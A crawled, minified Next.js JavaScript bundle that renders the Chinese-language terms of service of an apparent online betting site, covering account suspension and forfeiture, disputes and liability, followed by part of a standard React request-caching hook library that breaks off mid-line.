",d.Z.siteName,"\u5bf9\u7528\u6237\u7684\u5168\u90e8\u8d23\u4efb (\u5982\u6709) \u5e94\u4e0d\u8d85\u8fc7\u7528\u6237\u7684\u76f8\u5e94\u4e0b\u6ce8\u989d\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"6. \u7528\u6237\u627f\u8ba4, \u6e38\u620f\u8d44\u8baf\u5728\u6027\u8d28\u4e0a\u53ef\u80fd\u5168\u90e8\u6216\u90e8\u5206\u5730\u5177\u6709\u4e34\u65f6\u6027, \u5e76\u4e14\u53ef\u6309\u672c\u6761\u89c4\u4e88\u4ee5\u4fee\u8ba2\u3001\u4fee\u6539\u6216\u66f4\u6539\u3002\u56e0\u6b64, \u7528\u6237\u627f\u8ba4\u6e38\u620f\u8d44\u8baf\u4ec5\u4e3a\u53c2\u8003\u4e4b\u7528, \u4e0d\u6784\u6210\u4efb\u4f55\u5efa\u8bae\u3001\u610f\u89c1\u6216\u62db\u63fd, \u4e0d\u6784\u6210\u4efb\u4f55\u5177\u7ea6\u675f\u529b\u7684\u58f0\u660e\u3001\u4fdd\u8bc1\u3001\u5408\u7ea6\u4e49\u52a1\u6216\u7528\u6237\u4f9d\u636e\u7684\u5185\u5bb9\u548c\u57fa\u7840\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["7. \u7528\u6237\u7279\u6b64\u627f\u8ba4\u5e76\u540c\u610f, \u5728\u8003\u8651\u6240\u6709\u76f8\u5173\u56e0\u7d20, \u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u7528\u6237\u5411",d.Z.siteName,"\u63d0\u4f9b\u5bf9\u4ef7\u7684\u4ef7\u503c\u540e, \u672c\u6761\u89c4\u6240\u8ff0\u4e4b\u6240\u6709\u8d23\u4efb\u8c41\u514d\u548c\u4e49\u52a1\u6392\u9664\u4ee3\u8868\u7528\u6237\u548c",d.Z.siteName,"\u534f\u8bae\u4e2d\u516c\u5e73\u3001\u5408\u7406\u7684\u98ce\u9669\u5206\u62c5\u548c\u5229\u76ca\u5206\u914d\u3002\u7528\u6237\u8fdb\u4e00\u6b65\u540c\u610f\u4e0a\u8ff0\u514d\u8d23\u548c\u9650\u5236\u5728\u9002\u7528\u6cd5\u5f8b\u5141\u8bb8\u7684\u6700\u5927\u8303\u56f4\u5185\u5177\u6709\u5f3a\u5236\u6267\u884c\u529b\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["8. \u5982\u679c\u7528\u6237\u5bf9\u4efb\u4f55\u6e38\u620f\u6216\u6bd4\u8d5b\u7684\u7ed3\u679c\u5b58\u6709\u5f02\u8bae, \u5e94\u8be5\u7b49\u7ed3\u679c\u5ba3\u5e03\u4e4b\u65e5\u540e\u5341\u56db (14) \u5929\u5185\u5411\u6211\u4eec\u4e66\u9762\u6295\u8bc9\u3002\u82e5\u51fa\u73b0\u7528\u6237\u8fde\u63a5\u8bbe\u5907\u6240\u663e\u793a\u4e0e",d.Z.siteName,"\u7cfb\u7edf\u7684\u4ea4\u6613\u8bb0\u5f55\u4e2d\u6240\u5b58\u7684\u4ea4\u6613\u7ed3\u679c\u4e0d\u7b26\u7684\u60c5\u51b5 (\u5c3d\u7ba1\u53d1\u751f\u8fd9\u79cd\u60c5\u51b5\u7684\u53ef\u80fd\u6027\u5f88\u5c0f), \u7528\u6237\u540c\u610f",d.Z.siteName,"\u7cfb\u7edf\u4e2d\u4ea4\u6613\u8bb0\u5f55\u6240\u8bb0\u8f7d\u7684\u7531\u6211\u4eec\u7684\u6280\u672f\u603b\u76d1\u8ba4\u8bc1\u7684\u4ea4\u6613\u7ed3\u679c\u5e94\u4e3a\u7ed3\u679c\u5177\u7ec8\u5c40\u6027\u7684\u4e0d\u5bb9\u7f6e\u7591\u7684\u8bc1\u636e\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["9. ",d.Z.siteName,"\u627f\u8bfa\u63d0\u4f9b\u516c\u6b63\u548c\u53ca\u65f6\u7684\u4e89\u8bae\u89e3\u51b3\u65b9\u6848, \u7ea0\u6b63\u4e0d\u9700\u8d39\u7528\u3002\u6240\u6709\u987e\u5ba2\u7684\u4ea4\u6613\u8be6\u60c5\u90fd\u4f1a\u5b8c\u6574\u7684\u50a8\u5b58\u4e8e\u6211\u4eec\u7684\u8d44\u6599\u5e93\u3002\u8fd9\u4e9b\u8bb0\u5f55\u5b58\u6863\u4e3a 5 \u5e74 (\u4ece\u4ea4\u6613\u65e5\u671f\u7b97\u8d77), \u5e76\u5728\u7ea0\u7eb7\u89e3\u51b3\u673a\u6784\u7684\u9700\u6c42\u4e2d\u63d0\u4f9b\u3002"]})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u7ec8\u6b62\u3001\u5173\u6237\u53ca\u6682\u505c\u6e38\u620f\u670d\u52a1"}),(0,n.jsxs)("p",{children:["1. ",d.Z.siteName,"\u5982\u6709\u5145\u5206\u7406\u7531\u76f8\u4fe1\u6216\u8bc1\u660e\u4ee5\u4e0b\u60c5\u5f62, \u9664\u672c\u6761\u6b3e\u9879\u4e0b",d.Z.siteName,"\u6240\u4eab\u6709\u7684\u5176\u4ed6\u6743\u5229\u5916, ",d.Z.siteName,"\u6709\u6743, \u6839\u636e\u81ea\u4e3b\u5224\u65ad, \u5ba3\u5e03\u4efb\u4f55\u5f69\u91d1\u65e0\u6548\u5e76\u6ca1\u6536\u7528\u6237\u4e0b\u6ce8\u8d26\u6237\u4e2d\u6240\u5b58\u4f59\u989d\u3001\u7ec8\u6b62\u672c\u534f\u8bae\u6216\u6682\u505c\u63d0\u4f9b\u6e38\u620f\u670d\u52a1/\u51bb\u7ed3\u7528\u6237\u8d26\u6237:"]}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["\uff081\uff09\u7528\u6237\u5728",d.Z.siteName,"\u62e5\u6709\u4e0d\u6b62\u4e00\u4e2a\u6d3b\u52a8\u8d26\u6237;"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["\uff082\uff09\u7528\u6237\u59d3\u540d\u4e0e\u5411",d.Z.siteName,"\u8fdb\u884c\u8d2d\u5356\u6216\u652f\u4ed8\u62bc\u91d1\u6240\u7528\u7684\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u6216\u5176\u4ed6\u4ed8\u6b3e\u8d26\u6237\u7684\u6301\u6709\u4eba\u59d3\u540d\u4e0d\u7b26;"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["\uff083\uff09\u7528\u6237\u53c2\u4e0e",d.Z.siteName,"\u4fc3\u9500\u5e76\u5728\u672a\u6ee1\u8db3\u4fc3\u9500\u8981\u6c42\u4e4b\u524d\u9000\u51fa\u8be5\u4fc3\u9500;"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff084\uff09\u7528\u6237\u63d0\u4f9b\u4e0d\u6b63\u786e\u6216\u8bef\u5bfc\u6027\u7684\u6ce8\u518c\u4fe1\u606f;"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff085\uff09\u7528\u6237\u672a\u63d0\u4f9b\u6216\u9057\u6f0f\u63d0\u4f9b\u5fc5\u8981\u7684\u8eab\u4efd\u8d44\u6599;"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff086\uff09\u7528\u6237\u4e0d\u6ee1\u6cd5\u5b9a\u5e74\u9f84;"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff087\uff09\u7528\u6237\u8fde\u63a5\u548c\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u6240\u5728\u7684\u5730\u533a\u5728\u6cd5\u5f8b\u4e0a\u7981\u6b62\u4f7f\u7528\u6e38\u620f\u670d\u52a1;"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:'\uff088\uff09\u7528\u6237\u5bf9\u6211\u4eec\u5b9e\u65bd\u6216\u4fc3\u4f7f\u4ed6\u4eba\u5bf9\u6211\u4eec\u5b9e\u65bd "\u9000\u6b3e", \u6216\u5426\u8ba4\u4ee5\u5176\u8d26\u6237\u540d\u4e49\u8fdb\u884c\u7684\u4efb\u4f55\u4ea4\u6613\u6216\u62bc\u91d1;'})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff089\uff09\u7528\u6237\u62bc\u91d1\u6765\u6e90\u4e8e\u5211\u4e8b\u72af\u7f6a\u6216\u5176\u4ed6\u975e\u6cd5\u6216\u672a\u7ecf\u6388\u6743\u7684\u6d3b\u52a8;"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["\uff0810\uff09\u7528\u6237\u88ab\u53d1\u73b0\u6b3a\u8bc8\u6216\u4f01\u56fe\u6b3a\u8bc8\u4efb\u4f55\u4eba\u6216\u5df2\u7ecf\u5bf9\u4efb\u4f55\u4eba\u5b9e\u65bd\u6b3a\u8bc8, \u6216\u7ecf",d.Z.siteName,"\u8ba4\u5b9a\u7528\u6237\u4f7f\u7528\u4e13\u95e8\u8bbe\u8ba1\u7528\u4ee5\u5e72\u6270/\u6363\u6bc1\u7cfb\u7edf\u4e4b\u4eba\u5de5\u667a\u80fd\u6216\u5176\u4ed6\u7cfb\u7edf (\u5305\u62ec\u673a\u68b0\u3001\u7535\u8111\u3001\u8f6f\u4ef6\u6216\u5176\u4ed6\u81ea\u52a8\u5316\u7cfb\u7edf), \u6216\u88ab\u53d1\u73b0\u4e0e\u5176\u4ed6\u6e38\u620f\u73a9\u5ba2\u52fe\u7ed3\u6216\u4f01\u56fe\u4e0e\u5176\u4ed6\u8d4c\u5ba2\u52fe\u7ed3\u6b3a\u9a97",d.Z.siteName,"\u6216\u5176\u4ed6\u6e38\u620f\u73a9\u5ba2;"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff0811\uff09\u7528\u6237\u5141\u8bb8 (\u4e0d\u8bba\u662f\u5426\u6545\u610f) \u4ed6\u4eba\u4f7f\u7528\u5176\u8d26\u6237;"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff0812\uff09\u7528\u6237\u672a\u9075\u5b88\u672c\u534f\u8bae\u9879\u4e0b\u7684\u4efb\u4f55\u4f7f\u7528\u89c4\u5b9a;"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"\uff0813\uff09\u6216\u7528\u6237\u672a\u544a\u77e5\u5176\u8eab\u5728\u83f2\u5f8b\u5bbe\u3001\u53f0\u6e7e\u3001\u7f8e\u56fd\u3001\u65b0\u52a0\u5761\u3001\u9999\u6e2f\u3001\u6cd5\u56fd\u3001\u74dc\u5fb7\u7f57\u666e\u3001\u76d6\u4e9a\u90a3\u3001\u9a6c\u63d0\u5c3c\u514b\u548c\u7559\u5c3c\u65fa\u5883\u5185\u7684\u4e8b\u5b9e\u3002"})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsx)("p",{children:"2. \u82e5\u6211\u4eec\u89c4\u5b9a\u6682\u505c\u63d0\u4f9b\u6e38\u620f\u670d\u52a1\u6216\u51bb\u7ed3\u8d26\u6237, \u5728\u7528\u6237\u5b9e\u65bd\u5fc5\u8981\u7684\u7ea0\u6b63\u63aa\u65bd (\u5982\u53ef\u4ee5\u7ea0\u6b63), \u4e14\u6211\u4eec\u786e\u8ba4\u5b8c\u5168\u6ee1\u610f\u7528\u6237\u7684\u7ea0\u6b63\u63aa\u65bd\u4e4b\u540e, \u6e38\u620f\u670d\u52a1\u548c\u7528\u6237\u8d26\u6237\u5c06\u88ab\u6062\u590d\u548c\u89e3\u51bb\u3002"})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u4e0e\u5916\u90e8\u7f51\u7ad9\u7684\u94fe\u63a5"}),(0,n.jsxs)("p",{children:["1. \u6e38\u620f\u7f51\u7ad9\u53ef\u80fd\u542b\u6709\u4e0e\u5e76\u975e",d.Z.siteName,"\u7ef4\u62a4\u7684\u5916\u90e8\u7f51\u7ad9\u7684\u94fe\u63a5\u3002\u4e0e\u5916\u90e8\u7f51\u7ad9\u7684\u94fe\u63a5\u4ec5\u4e3a\u7528\u6237\u65b9\u4fbf\u800c\u63d0\u4f9b,",d.Z.siteName,"\u4e0d\u627f\u8bfa\u786e\u4fdd\u4e0a\u8ff0\u94fe\u63a5\u6240\u542b\u5185\u5bb9\u7684\u51c6\u786e\u6027\u3001\u65f6\u6548\u6027\u6216\u88ab\u7ef4\u62a4, \u4e14\u4e0d\u5c31\u6b64\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002"]}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["2.",d.Z.siteName,"\u4e0d\u5c31\u5916\u90e8\u7f51\u7ad9\u7684\u5185\u5bb9\u8d44\u8baf\u6216\u9690\u79c1\u4fdd\u62a4\u653f\u7b56\u6216\u5728\u5916\u90e8\u7f51\u7ad9\u5ba3\u4f20\u3001\u51fa\u552e\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u5f00\u653e\u7684\u4efb\u4f55\u4ea7\u54c1\u6216\u670d\u52a1\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3001\u8d1f\u8d23\u63d0\u4f9b\u6216\u5ba1\u67e5\u3001\u4e88\u4ee5\u6279\u51c6\u6216\u6838\u51c6\u3001\u6216\u4f5c\u51fa\u4efb\u4f55\u58f0\u660e\u6216\u4fdd\u8bc1\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["3.",d.Z.siteName,"\u4e0d\u56e0\u7528\u6237\u4f7f\u7528\u6e38\u620f\u7f51\u7ad9\u6240\u63d0\u4f9b\u7684\u4efb\u4f55\u5916\u90e8\u7f51\u7ad9\u94fe\u63a5\u800c\u53d1\u751f\u7684\u6216\u4e0e\u4e4b\u76f8\u5173\u7684\u4efb\u4f55\u635f\u5931\u6216\u635f\u5bb3\u800c\u627f\u62c5\u5408\u7ea6\uff0c\u4fb5\u6743\uff0c\u758f\u5ffd\u6216\u5176\u5b83\u8d23\u4efb\u3002"]})}),(0,n.jsx)("div",{className:a().small_details,children:(0,n.jsxs)("p",{children:["4. \u9664\u975e\u660e\u6587\u89c4\u5b9a, \u5426\u5219",d.Z.siteName,"\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\u5747\u4e0d\u5f97\u88ab\u89c6\u4e3a\u4e0e\u5916\u90e8\u7f51\u7ad9\u4e0a\u7684\u4efb\u4f55\u58f0\u660e\u3001\u610f\u89c1\u3001\u4ea7\u54c1\u6216\u670d\u52a1\u5546\u6807\u3001\u6807\u8bb0\u3001\u6807\u5fd7\u6216\u5176\u4ed6\u56fe\u6848\u3001\u5728\u5916\u90e8\u7f51\u7ad9\u5ba3\u4f20\u3001\u51fa\u552e\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u5f00\u653e\u7684\u4efb\u4f55\u4ea7\u54c1\u6216\u670d\u52a1\u3001\u5916\u90e8\u7f51\u7ad9\u7684\u7ecf\u8425\u8005\u6216\u6240\u6709\u8005\u3001\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u4e0e\u5916\u90e8\u7f51\u7ad9\u76f8\u5173\u7684\u4efb\u4f55\u4eba\u5177\u6709\u4efb\u4f55\u5173\u7cfb\u6216\u8054\u7cfb\u3002"]})})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u4e0e\u6e38\u620f\u7f51\u7ad9\u7684\u94fe\u63a5/\u6846\u5165"}),(0,n.jsx)("p",{children:"\u7528\u6237\u4e0d\u5f97\u5c31\u6e38\u620f\u7f51\u7ad9\u6216\u6e38\u620f\u670d\u52a1\u7684\u4efb\u4f55\u90e8\u5206\u8bbe\u7f6e\u94fe\u63a5\u3001\u6df1\u94fe\u63a5\u6216\u6587\u4e2d\u94fe\u63a5 (deep or in-line links)\u3001\u6216\u6846\u5165 (frame) \u6e38\u620f\u8d44\u8baf\u3002"})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u589e\u52a0\u6216\u4e2d\u65ad\u6e38\u620f\u79cd\u7c7b"}),(0,n.jsx)("p",{children:"\u6211\u4eec\u4fdd\u7559\u81ea\u884c\u51b3\u5b9a, \u4e0d\u7ecf\u901a\u77e5\u7528\u6237, \u4e8e\u4efb\u4f55\u65f6\u5019\u5728\u6e38\u620f\u7f51\u7ad9\u589e\u52a0\u65b0\u7684\u6e38\u620f\u79cd\u7c7b\u6216\u529f\u80fd, \u6216\u5f00\u59cb\u3001\u505c\u6b62\u3001\u4e2d\u65ad\u3001\u9650\u5236\u8fde\u63a5\u6216\u4fee\u6539\u4efb\u4f55\u6e38\u620f\u79cd\u7c7b\u6216\u529f\u80fd\u7684\u6743\u5229, \u4e14\u4e0d\u5c31\u6b64\u5bf9\u4efb\u4f55\u4eba\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002"})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u8fdd\u53cd\u672c\u6761\u89c4"}),(0,n.jsxs)("p",{children:[d.Z.siteName,"\u4fdd\u7559\u5c31\u8fdd\u53cd\u672c\u6761\u89c4\u7684\u884c\u4e3a\u4f9d\u6cd5\u5bfb\u6c42\u6551\u6d4e (\u6cd5\u5f8b\u53ca\u8861\u5e73\u6cd5) \u7684\u6743\u5229, \u5305\u62ec\u81ea\u884c\u51b3\u5b9a\u5728\u4efb\u4f55\u65f6\u5019\u57fa\u4e8e\u4efb\u4f55\u7406\u7531\u62d2\u7edd\u6216\u9650\u5236\u4efb\u4f55\u7279\u5b9a\u7684\u4eba\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u3001\u963b\u6b62\u901a\u8fc7\u7279\u5b9a\u4e92\u8054\u7f51\u5730\u5740\u6216\u8fde\u63a5\u8bbe\u5907\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u7684\u6743\u5229\u3002"]})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u4f18\u5148\u987a\u5e8f"}),(0,n.jsx)("p",{children:"\u6e38\u620f\u89c4\u5219 (\u82e5\u9002\u7528) \u548c\u9002\u7528\u4e8e\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u8d44\u8baf\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u4efb\u4f55\u5176\u4ed6\u6761\u89c4\u5747\u6784\u6210\u672c\u6761\u89c4\u7684\u7ec4\u6210\u90e8\u5206\u3002"}),(0,n.jsx)("p",{children:"\u82e5\u6e38\u620f\u89c4\u5219\u548c\u9002\u7528\u4e8e\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u8d44\u8baf\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u4efb\u4f55\u5176\u4ed6\u6761\u89c4\u4e0e\u672c\u6761\u89c4\u5b58\u6709\u62b5\u89e6, \u5219\u9664\u975e\u53e6\u884c\u660e\u6587\u89c4\u5b9a, \u5426\u5219\u4ee5\u672c\u6761\u89c4\u4e3a\u51c6\u3002"})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u4e0d\u53ef\u6297\u529b"}),(0,n.jsxs)("p",{children:["\u82e5",d.Z.siteName,"\u7531\u4e8e\u53d1\u751f\u4e0b\u5217\u5176\u65e0\u6cd5\u63a7\u5236\u7684\u4efb\u4f55\u6027\u8d28\u7684\u4e8b\u4ef6 (\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u5929\u707e\u3001\u9002\u7528\u6cd5\u5f8b\u6cd5\u89c4\u7684\u53d8\u66f4\u3001\u653f\u5e9c\u3001\u6c11\u653f\u6216\u519b\u4e8b\u673a\u5173\u7684\u4f5c\u4e3a\u6216\u4e0d\u4f5c\u4e3a\u3001\u6cd5\u9662\u547d\u4ee4\u3001\u6050\u6016\u6d3b\u52a8\u3001\u95ea\u7535\u6216\u706b\u707e\u3001\u7f62\u5de5\u3001\u505c\u5de5\u6216\u5176\u4ed6\u52b3\u8d44\u7ea0\u7eb7\u3001\u6d2a\u6c34\u3001\u5e72\u65f1\u3001\u6218\u4e89\u3001\u66b4\u4e71\u3001\u76d7\u7a83\u3001\u4f20\u8f93\u6216\u7cfb\u7edf\u6545\u969c\u3001\u901a\u8baf\u6216\u5bbd\u5e26\u670d\u52a1\u6545\u969c\u6216\u4e2d\u65ad\u3001\u7535\u529b\u4f9b\u5e94\u6216\u8bbe\u5907\u6545\u969c\u6216\u4e0d\u8db3\u3001\u6076\u52a3\u6c14\u5019\u3001\u5730\u9707\u548c\u81ea\u7136\u707e\u5bb3) \u672a\u80fd\u6216\u8fdf\u5ef6\u5c65\u884c\u672c\u6761\u89c4\u6240\u89c4\u5b9a\u7684\u4efb\u4f55\u4e49\u52a1, \u4e0d\u6784\u6210\u8fdd\u53cd\u672c\u6761\u89c4\u3002\u7528\u6237\u540c\u610f\u91c7\u53d6\u4e00\u5207\u5fc5\u8981\u884c\u52a8\u5c3d\u91cf\u51cf\u8f7b\u4e0a\u8ff0\u4e8b\u4ef6\u7684\u540e\u679c\u3002"]})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u5f03\u6743"}),(0,n.jsxs)("p",{children:[d.Z.siteName," \u5728\u4efb\u4f55\u65f6\u5019\u672a\u80fd\u6267\u884c\u672c\u6761\u89c4\u4efb\u4f55\u6761\u6b3e\u4e0d\u53ef\u89c6\u4e3a",d.Z.siteName,"\u653e\u5f03\u672c\u6761\u89c4\u6240\u89c4\u5b9a\u7684\u6743\u5229\u6216\u4ee5\u4efb\u4f55\u65b9\u5f0f\u5f71\u54cd\u672c\u6761\u89c4\u5168\u90e8\u6216\u90e8\u5206\u7684\u6709\u6548\u6027, \u4e14\u4e0d\u5f71\u54cd",d.Z.siteName,"\u91c7\u53d6\u8fdb\u4e00\u6b65\u884c\u52a8\u7684\u6743\u5229\u3002"]})]}),(0,n.jsxs)("div",{className:a().details,children:[(0,n.jsx)("h3",{children:"\u53ef\u5206\u5272\u6027"}),(0,n.jsx)("p",{children:"\u82e5\u4efb\u4f55\u6761\u6b3e\u6216\u5176\u4efb\u4f55\u90e8\u5206\u88ab\u6709\u5173\u673a\u5173\u8ba4\u5b9a\u4e3a\u5728\u4efb\u4f55\u7a0b\u5ea6\u4e0a\u65e0\u6548\u3001\u4e0d\u5408\u6cd5\u6216\u4e0d\u53ef\u6267\u884c, \u5219\u8be5\u6761\u6b3e\u6216\u8be5\u90e8\u5206\u5728\u4e0a\u8ff0\u7a0b\u5ea6\u4e0a\u4e0e\u5176\u4ed6\u6761\u6b3e\u5206\u5272, \u5176\u4ed6\u6761\u6b3e\u5728\u6cd5\u5f8b\u5141\u8bb8\u7684\u8303\u56f4\u5185\u7ee7\u7eed\u5b8c\u5168\u6709\u6548\u3002"})]})]})}},52945:function(s){s.exports={small_details:"__7a1kd_3p3FoycEGVcISs0A__",contactWrapper:"zZTAPVbC6sjP9BY4r89Y6Q__",contactItem:"AqCMgHKP5cwHN_YveJnzyg__",browser:"x8TfH_bKockBXA4Vgx2IcA__",details:"VELhYzbHrftCMdxGVDb2rg__",img:"EY7kEpW6Ni7OAOJzpj0C_Q__",rebateGameList:"Fm8YWSY1rR7zNs9XNBhjVw__",on:"Md7giU_gttQ4YLuYnz1MgA__",onlinecall:"__9cILiHnBZ4ItDq_R11ohhA__",qkImg:"CfvBpkdjRpmMzB5aAE7yXw__",contactlist:"j3dNAom_VeuYjBCmbw58cg__",wxzf_content:"SChWloifLD7L2Iv97w0yrw__",wxzf_content_left:"__06HuTkSe6mPkU87G5I6J6w__",wxzf_content_right:"IcaTb4w5Xj1SHDP6QoKzFw__",circular:"O135kmoxVs3yuhDDEDAXrQ__",title:"mBj9ADu8f8Tv821CrZiWmg__",virtual_content_left:"mg__q1c5lx6SFpqSOjiDhg__",virtual_content_right:"Okgl_cC2qORwp2oN_kYpmA__",ol_indent:"VeFuditQ2mxkhW2OHG43AQ__",content:"V2dL3X7txYPAJRLIILi1nQ__",email_style:"__76KtHnixtyBhNCf6244gIA__",ol_cashAdvance:"__1yAdNnj2meZipz4y5AhSXw__",tableWarp:"U9ooHxhSjRlHlreDXcREow__",header:"GZiv2MXdA_NwWf94YppfyA__",footer:"QWf4A_s3zyGOALbfnEKWhQ__",tableView:"JPrv9cB04t5QeH11LMRACg__",width:"__5LkuF4zHqa6o5KhT2b_6RA__",help_banner_container:"__35h5Tw0dcNT6TYW37pUOvA__",slide_wrap:"TEvMtrJtjb5lNspHWCc_Dg__",slide_title:"TekoGEsahl7x1YcrrhA_lA__",main_section_container:"yvpz4rmZgiIIGecA_19Lpg__",main_banner_container:"LSwBP_O3Yqub714ZUFY6TQ__",clearfix:"__3buHJstN6lnb0wQQcp8Sgw__",fl:"__8J6EdL9unL0kptLcrEZp7g__",fr:"qh_BAKum4ZtKqUbQT4EGSw__",tab_title:"TBWWrC3mG8GnkrO1BkUd8Q__",tab_title_button:"jh8wkNIlFN2zwjIwRO3_Wg__",browActive:"UmDIvpk5XtrFmAMHIwAp3w__",sameIMG:"s6_eWolbhXvv5XZFpH3_YQ__",fz14:"dktQ2EldN2WgPttxxumvrw__",coordinateImg:"B5JPJ7EpZaaPf4Q28eMfdg__",normal:"__8lEI3_9r6GIHAs7CPBUbkQ__",sportTutorial:"__8_WvlLZCdZAFk_NjXQ6_rw__",drawing_h3_margin:"IAahVCuP1NAFtFKCpu9R6A__",antiHijack:"__8HkEajzWAN8g_CsSjYGX_Q__",aboutus_mtop:"__73scDciWidDAAGLcrYlLIg__",contact:"bAV1UTLS79QtwfegbVqwoA__",deposit:"AZ0_lrmmzFC8PIgNhZeYKA__"}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/7028-58cb0bba5ca9fdd7.js
body_size: 3705
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7028],{22638:function(e,t,n){"use strict";var r=n(67294),i=n(92770),o=n(31663);t.Z=function(e){o.Z&&((0,i.mf)(e)||console.error("useMemoizedFn expected parameter is a function, got "+typeof e));const t=(0,r.useRef)(e);t.current=(0,r.useMemo)((()=>e),[e]);const n=(0,r.useRef)();return n.current||(n.current=function(...e){return t.current.apply(this,e)}),n.current}},46799:function(e,t,n){"use strict";n.d(t,{Z:function(){return k}});var r=n(67294),i=n(77598);const o=(e,{manual:t,ready:n=!0,defaultParams:o=[],refreshDeps:a=[],refreshDepsAction:c})=>{const s=(0,r.useRef)(!1);return s.current=!1,(0,i.Z)((()=>{!t&&n&&(s.current=!0,e.run(...o))}),[n]),(0,i.Z)((()=>{s.current||t||(s.current=!0,c?c():e.refresh())}),[...a]),{onBefore:()=>{if(!n)return{stopNow:!0}}}};o.onInit=({ready:e=!0,manual:t})=>({loading:!t&&e});var a=o,c=n(8224);function s(e,t){const{current:n}=(0,r.useRef)({deps:t,obj:void 0,initialized:!1});return!1!==n.initialized&&(0,c.Z)(n.deps,t)||(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var u=n(45210);const l=new Map,d=new Map,f={},v=(e,t)=>(f[e]||(f[e]=[]),f[e].push(t),function(){const n=f[e].indexOf(t);f[e].splice(n,1)});var h=(e,{cacheKey:t,cacheTime:n=3e5,staleTime:i=0,setCache:o,getCache:a})=>{const c=(0,r.useRef)(),h=(0,r.useRef)(),p=(e,t)=>{o?o(t):((e,t,n)=>{const r=l.get(e);let i;(null===r||void 0===r?void 0:r.timer)&&clearTimeout(r.timer),t>-1&&(i=setTimeout((()=>{l.delete(e)}),t)),l.set(e,Object.assign(Object.assign({},n),{timer:i}))})(e,n,t),((e,t)=>{f[e]&&f[e].forEach((e=>e(t)))})(e,t.data)},g=(e,t=[])=>a?a(t):(e=>l.get(e))(e);return s((()=>{if(!t)return;const n=g(t);n&&Object.hasOwnProperty.call(n,"data")&&(e.state.data=n.data,e.state.params=n.params,(-1===i||(new Date).getTime()-n.time<=i)&&(e.state.loading=!1)),c.current=v(t,(t=>{e.setState({data:t})}))}),[]),(0,u.Z)((()=>{var e;null===(e=c.current)||void 0===e||e.call(c)})),t?{onBefore:e=>{const n=g(t,e);return n&&Object.hasOwnProperty.call(n,"data")?-1===i||(new Date).getTime()-n.time<=i?{loading:!1,data:null===n||void 0===n?void 0:n.data,error:void 0,returnNow:!0}:{data:null===n||void 0===n?void 0:n.data,error:void 0}:{}},onRequest:(e,n)=>{let r=(e=>d.get(e))(t);return r&&r!==h.current||(r=e(...n),h.current=r,((e,t)=>{d.set(e,t),t.then((t=>(d.delete(e),t))).catch((()=>{d.delete(e)}))})(t,r)),{servicePromise:r}},onSuccess:(n,r)=>{var i;t&&(null===(i=c.current)||void 0===i||i.call(c),p(t,{data:n,params:r,time:(new Date).getTime()}),c.current=v(t,(t=>{e.setState({data:t})})))},onMutate:n=>{var r;t&&(null===(r=c.current)||void 0===r||r.call(c),p(t,{data:n,params:e.state.params,time:(new 